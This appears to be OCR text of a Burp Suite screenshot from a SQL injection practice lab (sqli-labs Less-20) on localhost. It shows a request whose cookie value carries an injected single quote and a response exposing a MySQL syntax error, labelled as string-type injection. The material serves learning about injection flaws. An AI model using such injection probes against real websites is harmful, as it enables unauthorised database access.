 1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli/Less-20/
8 Connection: close
9 Cookie: uname=Dumb'; PHPSESSID=mtp4dvf78spepp620ueoii2ekd
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb' and expires: Thu 24 Aug
2023 - 18:25:26
Issue with your mysql: You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near
''Dumb'' LIMIT 0,1' at line 1
字符型注入